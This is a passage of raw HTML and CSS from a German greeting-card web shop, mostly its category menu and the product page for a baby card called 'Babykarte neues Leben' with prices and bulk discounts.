href="https://www.hanra.de/mehr-karten/geldkuvert.html" ><span>Geldkuvert</span></a></li><li  class="level1 nav-12-21 category-item"><a href="https://www.hanra.de/mehr-karten/genesungskarten.html" ><span>Genesungskarten</span></a></li><li  class="level1 nav-12-22 category-item"><a href="https://www.hanra.de/mehr-karten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li><li  class="level1 nav-12-23 category-item"><a href="https://www.hanra.de/mehr-karten/gutscheinkarten.html" ><span>Gutscheinkarten</span></a></li><li  class="level1 nav-12-24 category-item parent"><a href="https://www.hanra.de/mehr-karten/hochzeitstag.html" ><span>Hochzeitstag</span></a><ul class="level1 submenu"><li  class="level2 nav-12-24-1 category-item first last"><a href="https://www.hanra.de/mehr-karten/hochzeitstag/holzerne-hochzeit.html" ><span>Hölzerne Hochzeit</span></a></li></ul></li><li  class="level1 nav-12-25 category-item"><a href="https://www.hanra.de/mehr-karten/international.html" ><span>International</span></a></li><li  class="level1 nav-12-26 category-item"><a href="https://www.hanra.de/mehr-karten/jubilaeumskarten.html" ><span>Jubiläumskarten</span></a></li><li  class="level1 nav-12-27 category-item parent"><a href="https://www.hanra.de/mehr-karten/jugendweihe-karten.html" ><span>Jugendweihe Karten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-27-1 category-item first last"><a href="https://www.hanra.de/mehr-karten/jugendweihe-karten/gluckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-28 category-item parent"><a href="https://www.hanra.de/mehr-karten/kartensets.html" ><span>Kartensets</span></a><ul class="level1 submenu"><li  class="level2 nav-12-28-1 category-item first"><a href="https://www.hanra.de/mehr-karten/kartensets/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level2 nav-12-28-2 category-item"><a href="https://www.hanra.de/mehr-karten/kartensets/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level2 nav-12-28-3 category-item"><a href="https://www.hanra.de/mehr-karten/kartensets/fruhjahr.html" ><span>Frühjahr</span></a></li><li  class="level2 nav-12-28-4 category-item last"><a href="https://www.hanra.de/mehr-karten/kartensets/kunstkarten.html" ><span>Kunstkarten</span></a></li></ul></li><li  class="level1 nav-12-29 category-item parent"><a href="https://www.hanra.de/mehr-karten/kommunionskarten.html" ><span>Kommunionskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-29-1 category-item first"><a href="https://www.hanra.de/mehr-karten/kommunionskarten/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level2 nav-12-29-2 category-item"><a href="https://www.hanra.de/mehr-karten/kommunionskarten/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level2 nav-12-29-3 category-item last"><a href="https://www.hanra.de/mehr-karten/kommunionskarten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-30 category-item parent"><a href="https://www.hanra.de/mehr-karten/konfirmationskarten.html" ><span>Konfirmationskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-30-1 category-item first"><a href="https://www.hanra.de/mehr-karten/konfirmationskarten/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level2 nav-12-30-2 category-item"><a href="https://www.hanra.de/mehr-karten/konfirmationskarten/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level2 nav-12-30-3 category-item last"><a href="https://www.hanra.de/mehr-karten/konfirmationskarten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-31 category-item parent"><a href="https://www.hanra.de/mehr-karten/kunstkarten.html" ><span>Kunstkarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-31-1 category-item first last"><a href="https://www.hanra.de/mehr-karten/kunstkarten/kunstkarten.html" ><span>Kunstkarten</span></a></li></ul></li><li  class="level1 nav-12-32 category-item"><a href="https://www.hanra.de/mehr-karten/lichterzauber.html" ><span>Lichterzauber</span></a></li><li  class="level1 nav-12-33 category-item"><a href="https://www.hanra.de/mehr-karten/liebe-freundschaft.html" ><span>Liebe ⁄ Freundschaft</span></a></li><li  class="level1 nav-12-34 category-item"><a href="https://www.hanra.de/mehr-karten/manga.html" ><span>Manga</span></a></li><li  class="level1 nav-12-35 category-item"><a href="https://www.hanra.de/mehr-karten/master.html" ><span>Master</span></a></li><li  class="level1 nav-12-36 category-item"><a href="https://www.hanra.de/mehr-karten/matura.html" ><span>Matura</span></a></li><li  class="level1 nav-12-37 category-item"><a href="https://www.hanra.de/mehr-karten/mini-paper-bag.html" ><span>Mini Paper Bag</span></a></li><li  class="level1 nav-12-38 category-item parent"><a href="https://www.hanra.de/mehr-karten/minikarten.html" ><span>Minikarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-38-1 category-item first"><a href="https://www.hanra.de/mehr-karten/minikarten/blankokarten.html" ><span>Blankokarten</span></a></li><li  class="level2 nav-12-38-2 category-item"><a href="https://www.hanra.de/mehr-karten/minikarten/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level2 nav-12-38-3 category-item last"><a href="https://www.hanra.de/mehr-karten/minikarten/gluckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-39 category-item"><a href="https://www.hanra.de/mehr-karten/muttertagskarten.html" ><span>Muttertagskarten</span></a></li><li  class="level1 nav-12-40 category-item"><a href="https://www.hanra.de/mehr-karten/osterkarten.html" ><span>Osterkarten</span></a></li><li  class="level1 nav-12-41 category-item"><a href="https://www.hanra.de/mehr-karten/patenbrief.html" ><span>Patenbrief</span></a></li><li  class="level1 nav-12-42 category-item"><a href="https://www.hanra.de/mehr-karten/pensionierung.html" ><span>Pensionierung</span></a></li><li  class="level1 nav-12-43 category-item"><a href="https://www.hanra.de/mehr-karten/pruefungskarten.html" ><span>Prüfungskarten</span></a></li><li  class="level1 nav-12-44 category-item"><a href="https://www.hanra.de/mehr-karten/reisen-urlaub.html" ><span>Reisen ⁄ Urlaub</span></a></li><li  class="level1 nav-12-45 category-item"><a href="https://www.hanra.de/mehr-karten/reisetagebuch.html" ><span>Reisetagebuch</span></a></li><li  class="level1 nav-12-46 category-item"><a href="https://www.hanra.de/mehr-karten/richtfest.html" ><span>Richtfest</span></a></li><li  class="level1 nav-12-47 category-item"><a href="https://www.hanra.de/mehr-karten/ruhestandskarten.html" ><span>Ruhestandskarten</span></a></li><li  class="level1 nav-12-48 category-item"><a href="https://www.hanra.de/mehr-karten/save-the-date.html" ><span>save-the-date</span></a></li><li  class="level1 nav-12-49 category-item"><a href="https://www.hanra.de/mehr-karten/schulabschluss.html" ><span>Schulabschluss</span></a></li><li  class="level1 nav-12-50 category-item"><a href="https://www.hanra.de/mehr-karten/schulanfangskarten.html" ><span>Schulanfangskarten</span></a></li><li  class="level1 nav-12-51 category-item"><a href="https://www.hanra.de/mehr-karten/sponsion.html" ><span>Sponsion</span></a></li><li  class="level1 nav-12-52 category-item"><a href="https://www.hanra.de/mehr-karten/spruchkarten.html" ><span>Spruchkarten</span></a></li><li  class="level1 nav-12-53 category-item"><a href="https://www.hanra.de/mehr-karten/taufkarten.html" ><span>Taufkarten</span></a></li><li  class="level1 nav-12-54 category-item"><a href="https://www.hanra.de/mehr-karten/tischkarten.html" ><span>Tischkarten</span></a></li><li  class="level1 nav-12-55 category-item"><a href="https://www.hanra.de/mehr-karten/trauerkarten.html" ><span>Trauerkarten</span></a></li><li  class="level1 nav-12-56 category-item"><a href="https://www.hanra.de/mehr-karten/umzugskarten.html" ><span>Umzugskarten</span></a></li><li  class="level1 nav-12-57 category-item"><a href="https://www.hanra.de/mehr-karten/valentinstagskarten.html" ><span>Valentinstagskarten</span></a></li><li  class="level1 nav-12-58 category-item"><a href="https://www.hanra.de/mehr-karten/vatertag.html" ><span>Vatertag</span></a></li><li  class="level1 nav-12-59 category-item"><a href="https://www.hanra.de/mehr-karten/verlobungskarten.html" ><span>Verlobungskarten</span></a></li><li  class="level1 nav-12-60 category-item"><a href="https://www.hanra.de/mehr-karten/viel-glueck.html" ><span>Viel Glück</span></a></li><li  class="level1 nav-12-61 category-item parent"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten.html" ><span>Zahlengeburtstagskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-61-1 category-item first"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/50-geburtstag.html" ><span>50. Geburtstag</span></a></li><li  class="level2 nav-12-61-2 category-item"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/60-geburtstag.html" ><span>60. Geburtstag</span></a></li><li  class="level2 nav-12-61-3 category-item"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/65-geburtstag.html" ><span>65. Geburtstag</span></a></li><li  class="level2 nav-12-61-4 category-item"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/70-geburtstag.html" ><span>70. Geburtstag</span></a></li><li  class="level2 nav-12-61-5 category-item"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/80-geburtstag.html" ><span>80. Geburtstag</span></a></li><li  class="level2 nav-12-61-6 category-item last"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/85-geburtstag.html" ><span>85. Geburtstag</span></a></li></ul></li><li  class="level1 nav-12-62 category-item last"><a href="https://www.hanra.de/mehr-karten/zuckerfest.html" ><span>Zuckerfest</span></a></li></ul></li><li  class="level0 nav-13 category-item last level-top parent"><a href="https://www.hanra.de/weihnachten.html"  class="level-top" ><span>Weihnachten</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.hanra.de/adventskalender/adventskalender.html" ><span>Adventskalender</span></a></li><li  class="level1 nav-13-2 category-item"><a href="https://www.hanra.de/weihnachten/geschenkanhaenger.html" ><span>Geschenkanhänger</span></a></li><li  class="level1 nav-13-3 category-item"><a href="https://www.hanra.de/weihnachten/gutscheinkarten.html" ><span>Gutscheinkarten</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.hanra.de/weihnachten/international.html" ><span>International</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.hanra.de/weihnachten/kartensets.html" ><span>Kartensets</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.hanra.de/weihnachten/lichterzauber.html" ><span>Lichterzauber</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.hanra.de/weihnachten/minikarten.html" ><span>Minikarten</span></a></li><li  class="level1 nav-13-8 category-item"><a href="https://www.hanra.de/adventskalender/neujahrskarten.html" ><span>Neujahrskarten</span></a></li><li  class="level1 nav-13-9 category-item"><a href="https://www.hanra.de/adventskalender/postkarten.html" ><span>Postkarten</span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.hanra.de/weihnachten/spendenkarten.html" ><span>Spendenkarten</span></a></li><li  class="level1 nav-13-11 category-item last"><a href="https://www.hanra.de/weihnachten/weihnachtskarten.html" ><span>Weihnachtskarten</span></a></li></ul></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs"></div>

<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Babykarte neues Leben</span>    </h1>
    </div>
<div class="product-info-additional">    <div class="format">
        <strong>Format:</strong>
        <span>11,5 x 17,0 cm Format B6</span></div>
<div class="product-info-stock-sku">
            <div class="stock available" title="Verf&#xFC;gbarkeit">
            <span>Verfügbar</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">Artikelnummer</strong>
        <div class="value" itemprop="sku">31-1753</div>
</div>
</div></div><div class="product-info-description">
<div class="product attribute description">
        <div class="value" itemprop="description">"Was kann es schöneres geben, als ein kleines neues Leben!" so lautet
der Text auf dieser zarten Baby-/Geburtskarte. Dazu das passende Motiv,
wobei sich eine große Hand und eine kleine Hand zu einander reichen.</div>
</div>
</div>    <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Mehr Informationen</caption>
            <tbody>
                                            <tr>
                    <th class="col label" scope="row">Anlass</th>
                    <td class="col data" data-th="Anlass">Baby</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Artikelnummer</th>
                    <td class="col data" data-th="Artikelnummer">31-1753</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Ausrichtung</th>
                    <td class="col data" data-th="Ausrichtung">hoch</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Farbe</th>
                    <td class="col data" data-th="Farbe">weiß</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Format</th>
                    <td class="col data" data-th="Format">11,5 x 17,0 cm Format B6</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Kartenart</th>
                    <td class="col data" data-th="Kartenart">Spruchkarte</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Verarbeitung</th>
                    <td class="col data" data-th="Verarbeitung">
                                                                <a href="https://blog.hanra.de/glossar" target="_blank">Blindprägung</a>,                                             <a href="https://blog.hanra.de/glossar" target="_blank">Druckkarte</a>,                                             <a href="https://blog.hanra.de/glossar" target="_blank">Folienprägung</a>                                        </td>
                </tr>
                                        </tbody>
        </table>
    </div>

<div class="product-add-form">
    <!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <!-- Background of PhotoSwipe.
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>
    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">
        <!-- Container that holds slides.
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <!--  Controls are self-explanatory. Order can be changed. -->
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Schließen"></button>
                <!--button class="pswp__button pswp__button--share" title="Share"></button-->
                <button class="pswp__button pswp__button--fs" title="Vollbild anzeigen"></button>
                <button class="pswp__button pswp__button--zoom" title="Ein-/Auszoomen"></button>
                <!-- Preloader demo https://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left">
            </button>
            <button class="pswp__button pswp__button--arrow--right">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>


    <form data-product-sku="31-1753"
          action="https://www.hanra.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvYmFieS1iYWJ5a2FydGUtbmV1ZXMtbGViZW4tMzEtMTc1My5odG1s/product/18564/" method="post"
          id="product_addtocart_form">

        <input type="hidden" name="product" value="18564" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="18564" />
        <input name="form_key" type="hidden" value="WI4SKnX4RlhiTPiP" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper">
    <div class="fieldset" tabindex="0">
        

    </div>
</div>
<div class="product-options-bottom">
    <div class="box-tocart">
    <div class="fieldset">
        <div class="price-box-wrapper">
                                    <div class="total-price">
                                

<span class="price-container tax weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span                 data-price-amount="3.49"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">3,49 €</span></span>
                <meta itemprop="price" content="3.49" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>
            </div>
            <div class="prices-per-item">

                
                                <div class="item-price price-box" data-role="priceBox" data-product-id="18564" data-price-box="product-id-18564">
                                                            <div class="final-price">
                        

<span class="price-container tax weee"
        >
        <span  id="product-price-18564"                data-price-amount="3.49"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">3,49 €</span></span>
        </span>
                    </div>
                     <span class="aitoc-puq-units">pro Stk.</span>                </div>
                            </div>

                            <div id="tierprices" class="prices-tier-wrapper">
                    <label>
                        <i class="fa-solid fa-circle-arrow-right"></i>
                        <i class="fa-solid fa-circle-arrow-down"></i>
                        Rabattpreise anzeigen</label>
                    
    <ul class="prices-tier&#x20;items">
                    <li class="item">
                                    5 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span                 data-price-amount="3.32"
        data-price-type=""
        class="price-wrapper "><span class="price">3,32 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-0">&nbsp;5</span>% sparen</strong>                            </li>
                    <li class="item">
                                    10 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="1"                data-price-amount="3.14"
        data-price-type=""
        class="price-wrapper "><span class="price">3,14 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-1">&nbsp;10</span>% sparen</strong>                            </li>
                    <li class="item">
                                    25 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="2"                data-price-amount="2.97"
        data-price-type=""
        class="price-wrapper "><span class="price">2,97 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-2">&nbsp;15</span>% sparen</strong>                            </li>
                    <li class="item">
                                    50 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="3"                data-price-amount="2.62"
        data-price-type=""
        class="price-wrapper "><span class="price">2,62 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-3">&nbsp;25</span>% sparen</strong>                            </li>
                    <li class="item">
                                    100 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="4"                data-price-amount="2.44"
        data-price-type=""
        class="price-wrapper "><span class="price">2,44 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-4">&nbsp;30</span>% sparen</strong>                            </li>
                    <li class="item">
                                    300 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="5"                data-price-amount="2.27"
        data-price-type=""
        class="price-wrapper "><span class="price">2,27 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-5">&nbsp;35</span>% sparen</strong>                            </li>
                    <li class="item">
                                    500 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="6"                data-price-amount="2.09"
        data-price-type=""
        class="price-wrapper "><span class="price">2,09 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-6">&nbsp;40</span>% sparen</strong>                            </li>
                    <li class="item">
                                    1000 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="7"                data-price-amount="1.92"
        data-price-type=""
        class="price-wrapper "><span class="price">1,92 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-7">&nbsp;45</span>% sparen</strong>                            </li>
                    <li class="item">
                                    2000 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="8"                data-price-amount="1.57"
        data-price-type=""
        class="price-wrapper "><span class="price">1,57 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-8">&nbsp;55</span>% sparen</strong>                            </li>
            </ul>
                    </div>
                            
            
<div class="price-additional">
            <span class="tax-info">inkl. Mwst.</span>
        <span class="shipping-info">zzgl. <a href="/versandkosten" target="_blank">Versandkosten</a></span>
</div>                    </div>


                <div class="design">
                            <div id="onlinedesign-wrapper">
                    
<style>
    a.nbd-save-for-later svg {
        display: none;
        margin-right: 10px;
    }
    a.nbd-save-for-later:focus {
        outline: none;
    }
    a.nbd-save-for-later.saved {
        pointer-events: none;
    }
    .nbd-social {
        width: 36px;
        height: 36px;
        display: inline-block;
        padding: 5px;
        border: 1px solid #ddd;
        margin: 0px;
        opacity: 0.8;
        -webkit-transition: all 0.4s;
        -moz-transition: all 0.4s;
        transition: all 0.4s;
        background: #fff;
        cursor: pointer;
    }
    .nbd-save-loading, .nbd-pdf-loading {
        display: inline-block;
        margin-right: 10px;
        vertical-align: middle;
    }
    .nbd-save-loading.hide, .nbd-pdf-loading.hide {
        display: none;
    }
    #nbdesigner-preview-title {
        margin-top: 15px;
    }
    #nbd_processing {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: #fff;
        -webkit-transition: all .4s;
        -moz-transition: all .4s;
        -o-transition: all .4s;
        transition: all .4s;
        z-index: 1;
    }
    .nbd-popup-wrap {
        z-index: 2;
        background: rgba(245, 246, 247, 0.95);
        -webkit-transition: opacity 200ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        -moz-transition: opacity 200ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        transition: opacity 200ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        position: absolute;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        overflow: hidden;
    }
    .nbd-popup-wrap.is-hidden {
        visibility: hidden;
        opacity: 0;
        z-index: -1;
    }
    .nbd__pop__content {
        position: absolute;
        margin-top: auto;
        margin-bottom: auto;
        left: 50%;
        margin-left: auto;
        margin-right: auto;
        transform: translate(-50%, -50%);
        top: 48%;
        width: 100%;
    }
    .nbd__pop__content_wrapper {
        padding-right: 1.5rem;
        padding-left: 1.5rem;
        max-width: 60rem;
        margin: 0 auto;
    }
    .nbd__pop__content_wrapper.nbd__pop_wide {
        max-width: 76.5rem;
    }
    .__content_wrapper {
        width: 100% !important;
        position: relative !important;
        display: inline-block;
    }
    .content__header {
        bottom: 100%;
        width: 100%;
        padding-bottom: 3rem;
        position: absolute;
        text-align: center;
        margin: 0;
        font-size: 1.875rem;
        line-height: 1.15;
    }
    .content__content {
        margin: 0;
        display: flex;
        margin-top: -1.5rem;
        margin-left: -1.5rem;
        font-size: 0;
        flex-wrap: wrap;
        -ms-flex-pack: center;
        justify-content: center;
    }
    .layout__item {
        width: 50%;
        font-size: 1rem;
        padding-left: 1.5rem;
        position: relative;
        padding-top: 1.5rem;
        display: flex;
        display: -ms-flexbox;
    }
    .nbd__pop_wide .layout__item {
        width: 33.333333%;
    }
    .layout__item__inner {
        box-shadow: 0 0.125rem 0.25rem 0 rgba(79,90,109,0.25);
        flex-direction: row;
        -ms-flex-direction: row;
        text-align: left;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-direction: column;
        flex-direction: column;
        -ms-flex-pack: justify;
        justify-content: space-between;
        -ms-flex-positive: 1;
        flex-grow: 1;
        -webkit-transition: box-shadow 200ms linear, opacity 200ms;
        -moz-transition: box-shadow 200ms linear, opacity 200ms;
        transition: box-shadow 200ms linear, opacity 200ms;
        background-color: #fff;
        position: relative;
        cursor: pointer;
    }
    .item__layout {
        overflow: hidden;
        flex: 1 1 auto;
        font-size: 0;
        display: -ms-flexbox;
        display: flex;
        margin: 0;
        padding: 0;
        margin-left: -1.5rem;
        -ms-flex-direction: row;
        flex-direction: row;
    }
    .tile__media-wrap {
        min-height: 0;
        display: -ms-flexbox;
        display: flex;
        padding-left: 1.5rem;
        width: 33.333333%;
        position: relative;
        overflow: hidden;
        font-size: 1rem;
    }
    .tile-action__image-wrap {
        height: auto;
        position: relative;
        text-align: center;
        margin: 0;
        width: 100%;
    }
    .custom_design .tile-action__image-wrap {
        background-color: #f1eb9c;
    }
    .upload_design .tile-action__image-wrap {
        background-color: #afcdd7;
    }
    .use_our_design .tile-action__image-wrap {
        background-color: #b6b8dc;
    }
    .tile-action__image-wrap svg {
        position: absolute !important;
        top: 50% !important;
        margin-top: auto !important;
        margin-bottom: auto !important;
        left: 50% !important;
        margin-left: auto !important;
        margin-right: auto !important;
        transform: translate(-50%, -50%) !important;
        height: 50%;
        width: 50%;
    }
    .tile__text-wrap {
        font-size: 1rem;
        width: 66.666667%;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-direction: column;
        flex-direction: column;
        padding-left: 1.125rem;
    }
    .tile__text-wrap-inner {
        -ms-flex: 1 1 auto;
        flex: 1 1 auto;
        padding: 0.1rem 2.25rem 1.5rem 0;
    }
    .h__block {
        line-height: 1.15;
        font-size: 1.35rem;
        margin-bottom: 0.1875em;
        font-weight: 500;
        color: #3f4a59;
    }
    .layout__item__inner:hover {
        box-shadow: 0 0.1875rem 0.625rem 0 rgba(79,90,109,0.3);
    }
    .tile__text-wrap-inner ul{
        margin: 0;
        list-style: none;
        padding: 0;
    }
    .tile--horizontal__chevron {
        height: 1.5rem;
        width: 1.5rem;
        position: absolute;
        top: 50%;
        margin-top: auto;
        margin-bottom: auto;
        transform: translateY(-50%);
        right: 0.75rem;
        fill: #128a67;
        transition: right 200ms;
    }
    .layout__item__inner:hover .tile--horizontal__chevron{
        right: 0.4375rem;
    }
    .nbd-m-custom-design-wrap,
    .nbd-m-upload-design-wrap {
        position: absolute;
        z-index: -1;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        opacity: 0;
        visibility: hidden;
        background: #fff;
    }
    .nbd-m-custom-design-wrap.is-visible,
    .nbd-m-upload-design-wrap.is-visible {
        opacity: 1;
        visibility: visible;
        z-index: 1;
    }
    .nbd-custom-design-wrap {
        position: relative;
        width: 100%;
        height: 100%;
    }
    .nbd-custom-design-wrap iframe {
        left: 0;
        top: 0;
        position: absolute;
    }
    .nbd-m-upload-design-wrap {
        display: flex;
        align-items: center;
        justify-content: center;
        text-align: center;
    }
    .inputfile {
        width: 0.1px;
        height: 0.1px;
        opacity: 0;
        overflow: hidden;
        position: absolute;
        z-index: -1;
    }
    .inputfile + label {
        width: 320px;
        flex-direction: column;
        display: flex;
        text-align: center;
        justify-content: center;
        align-items: center;
        border: 2px dashed #ddd;
        border-radius: 4px;
        color: #394264;
        cursor: pointer;
        padding: 10px;
        margin: 0 auto;
    }
    .inputfile + label.highlight {
        border-color: #394264;
    }
    .inputfile + label svg {
        width: 2em;
        height: 2em;
        vertical-align: middle;
        fill: currentColor;
        margin-top: -0.25em;
        margin-right: 0.25em;
    }
    .upload-zone span {
        display: block;
        line-height: 20px;
    }
    .nbd-upload-items {
        width: 150px;
        height: 150px;
        display: inline-block;
        margin: 15px;
    }
    .nbd-upload-items-inner {
        display: flex;
        align-items: flex-end;
        justify-content: center;
        width: 100%;
        height: 100%;
        text-align: center;
        position: relative;
        overflow: hidden;
    }
    .nbd-upload-item {
        max-width: 100%;
        max-height: 100%;
    }
    .nbd-upload-item-title {
        position: absolute;
        border: 0;
        background: #fff;
        width: 100%;
        height: 30px;
        line-height: 30px;
        text-overflow: ellipsis;
        overflow: hidden;
        padding: 0 5px;
        white-space: nowrap;
        font-weight: bold;
        background: rgba(255, 255, 255, 0.75);
        border-bottom-right-radius: 3px;
        border-bottom-left-radius: 3px;
    }
    .nbd-upload-items-inner span {
        position: absolute;
        z-index: 2;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: #fff;
        line-height: 30px;
        -webkit-transform: translateY(30px);
        -moz-transform: translateY(30px);
        transform: translateY(30px);
        -webkit-transition: all 0.4s;
        -moz-transition: all 0.4s;
        transition: all 0.4s;
        border-radius: 50%;
        font-size: 20px;
        color: #cc324b;
    }
    .nbd-upload-items-inner:hover span {
        -webkit-transform: translateY(-10px);
        -moz-transform: translateY(-10px);
        transform: translateY(-10px);
    }
    .upload-design-preview {
        margin: 15px;
        max-height: 300px;
        max-width: 720px;
        position: relative;
        overflow: hidden;
    }
    .submit-upload-design:hover {
        box-shadow: 0 11px 15px -7px rgba(0,0,0,.2), 0 24px 38px 3px rgba(0,0,0,.14), 0 9px 46px 8px rgba(0,0,0,.12);
    }
    .submit-upload-design {
        height: 40px;
        border-radius: 20px;
        background: #fff;
        padding: 0 15px;
        color: #394264;
        text-transform: uppercase;
        font-weight: bold;
        line-height: 40px;
        cursor: pointer;
        display: inline-block;
        margin-top: 15px;
        box-shadow: 0 5px 6px -3px rgba(0,0,0,.2), 0 9px 12px 1px rgba(0,0,0,.14), 0 3px 16px 2px rgba(0,0,0,.12);
    }
    .upload-zone {
        position: relative;
    }
    .upload-zone .nbd-upload-loading {
        position: absolute;
        top: 50%;
        left: 50%;
        -webkit-transform: translate(-50%, -50%);
        -moz-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        z-index: -1;
        visibility: hidden;
